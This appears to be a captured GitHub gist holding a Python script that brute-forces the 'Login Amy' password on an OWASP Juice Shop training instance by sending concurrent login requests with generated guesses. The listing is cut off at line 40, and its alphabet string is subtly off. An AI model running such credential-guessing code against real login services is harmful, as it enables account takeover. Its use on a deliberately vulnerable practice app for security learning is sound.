 OWASP Juice Shop
This python file helps you to so
GRC's | Password Haystacks: H
https://gist.github.com/pascalschulz/e4952c1961cd068d94b81c361fc2514a
Code
Revisions 1
Embed
<script src="https://gist
Download ZIP
This python file helps you to solve the "Login Amy" challenge of OWASP Juice Shop (https://github.com/bkimminich/juice-shop)
Owasp_juice_shop_login_amy.py
Raw
1 __author__ = "@Pascalsec"
2 import requests
3 import aiohttp
4 import asyncio
5
6 your_juice_shop_url = "https://<YOUR OWASP JUICE SHOP URL>{}".format("/rest/user/login")
7
8 def build_queue():
9
10 queue = []
11
12 uppercase_letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
13 lowercase_letters = "abcdefghijklmniopqrstuvxyz"
14 numbers = "0123456789"
15
16 for up_letter in uppercase_letters:
17 for low_letter in lowercase_letters:
18 for number in numbers:
19 queue.append(f"{up_letter}{number}{low_letter}.....................")
20 return queue
21
22 async def login_amy(name, async_queue):
23
24 async with aiohttp.ClientSession() as session:
25 while not async_queue.empty():
26 password = await async_queue.get()
27 print(f"Task {name}:\t Trying password: {password}")
28 async with session.post(your_juice_shop_url, json={'email': 'amy@juice-sh.op', 'password': password}) as response:
29 await response.text()
30
31 async def main(password_queue):
32
33 async_queue = asyncio.Queue()
34
35 for password in password_queue:
36 await async_queue.put(password)
37
38 await asyncio.gather(
39 asyncio.create_task(login_amy("One", async_queue)),
40 asyncio.create_task(login_amy("Two", async_queue)),
DEU
17:28
31.05.2020